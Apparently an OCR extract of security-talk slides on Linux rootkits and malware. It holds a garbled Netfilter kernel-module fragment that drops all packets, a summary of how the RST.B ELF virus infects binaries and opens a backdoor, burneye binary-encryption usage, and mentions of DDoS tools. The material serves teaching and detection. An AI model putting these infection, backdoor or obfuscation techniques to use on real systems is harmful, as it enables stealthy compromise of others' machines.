

### **"Silent" Sniffer**

unsigned int hook\_func(unsigned int hooknum, struct sk\_buff \*\*skb, const struct net\_device \*in, const struct net\_device \*out, int (\*okfn)(struct sk\_buff \*)) { return NF\_DROP; /\* Drop ALL packets \*/ }

```
int init_module() {
   /* Fill in our hook structure */
   nfho.hook = hook func;\frac{1}{2} /* Handler function */
   nfho.hooknum = NF_IP_PRE_ROUTING; /* First hook for IPv4 */
   nfho.pf = PF INET;nfho.priority = NF_IP_PRI_FIRST; /* Make our function first */
```

```
nf_register_hook(&nfho);
return 0;
```
}







**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

**Even on Linux viruses exist for <sup>a</sup> long time**

- **Infecting techniques similar to other platforms:** • **Modify ELF-binary to hide and run the virus**
- **Presumably most popular: RST.B**
	- **Creates child process first, orginal parent process executes host program while child proceeds to infect files and listen to ports**
	- **Searches for max. 30 target executable ELF files in current and /bin directories**
	- **Infects ELF binaries by searching for the first PT\_LOAD segment (this segments may contain executable code and data)**



● **[Overview](#page-0-0)**

**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### ■ **RST.B continued**

- **Extends size of this segment by 4096 bytes and inserts its code there**
- **Modifies file entry point and sets it to address of viral code**
- **Adjusts sections, headers, and other segments so that host file is not corrupted**
- **Does not reinfect files: Checks if ELF entry point is located 4096 bytes from the end of the first PT\_LOAD segment**
- **(Tries to retrieve some .php-file from particular webserver)**



#### ■ **RST.B continued**

- **[Overview](#page-0-0)**
- **[Introduction](#page-2-0)**
- **[Rootkits](#page-4-0)**
- **[Classical](#page-6-0) Rootkits**
- **Modern [Rootkits](#page-10-0)**
- **Rootkit [Detection](#page-30-0)**
- **Other [things](#page-32-0)**

### • **Sets network devices (eth0 and ppp0) to promiscuous mode**

- **Upon receiving packet containing string DOM at particular offset and with command byte of 1, the attacker can execute arbitrary**
	- **commands on target system**
- **If command byte is 2, it sends back packet containing string DOM on port 4369**



### **burneye**





**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### **Written by scut / team-teso**

- **Executeable encryption program for ELF on Linux x86**
- **Wrap an arbitrary executeable with multiple encryption layers**
	- **Obfuscation layer is simple insecure ciphers which scrambles content**
	- **Password layer uses SHA1**
- **Fingerprinting layer uses fingerprint of host** ■ **burneye -p "secret" -o ls /bin/ls**



# **Backdooring Compiler**









**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### ■ **(D)DoS-tools like stacheldraht, mstream, trin00, . . . also available**

- **Worms like scalper exist**
- **So you need also <sup>a</sup> virus scanner on your linux box. . .**
- **Sebek – "Honeynet rootkit"**
- ■**Many spoofing tools are also "malware"**
- **Code your own :-)**
- **Suggestions from you?**



# **Further Questions?**





**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

**Conclusion**

#### **Thanks for your attention!**

#### ■ **Further information can be found on the links provided in the slides**

■ **<tho@koeln.ccc.de>**